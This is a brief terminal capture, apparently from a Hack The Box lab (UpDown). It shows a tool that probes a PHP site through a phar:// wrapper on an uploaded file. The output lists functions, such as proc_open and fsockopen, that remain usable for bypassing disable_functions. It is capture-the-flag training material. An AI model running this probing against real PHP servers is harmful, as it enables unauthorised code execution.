 [us-dedivip-1]─[10.10.14.36]─[g3rrrm@htb-lbv6cysaet]─[~/UpDown]
[★]$ python dfunc-bypasser.py --url http://dev.siteisup.htb/?page=phar://uploads/11d0d701df649f7c93b673db37e5c66b/info.txt/info
authors: __c3rb3ru5__, $_SpyD3r_$
Please add the following functions in your disable_functions option:
proc_open
If PHP-FPM is there stream_socket_sendto,stream_socket_client,fsockopen can also be used to be exploit by poisoning the request to the unix socket